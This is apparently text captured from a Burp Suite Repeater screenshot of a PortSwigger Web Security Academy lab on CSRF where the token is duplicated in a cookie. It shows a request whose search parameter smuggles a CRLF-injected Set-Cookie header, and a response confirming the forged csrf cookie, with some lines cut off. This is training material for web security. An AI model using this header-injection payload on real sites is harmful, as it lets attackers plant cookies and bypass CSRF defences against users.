 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0ac2007a03cf74d78121cac800a000c9.we
Request
Pretty Raw Hex \n
1 GET /?search=hat%0d%0aSet-Cookie:%20csrf=test HTTP/2
2 Host: 0ac2007a03cf74d78121cac800a000c9.web-security-academy.net
3 Cookie: session=CLcFKYc9rjAEQsH6EaV92eNx8yPXKCgr; csrf=
0J1LuxGZ500azLiKIUwPMYx6qOuivoeh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.n
et/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=hat
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3424
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/a
=stylesheet>
12 <link href=/resources/css/labsBlog.cs
13 <title>
CSRF where token is duplicated in c
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
Search...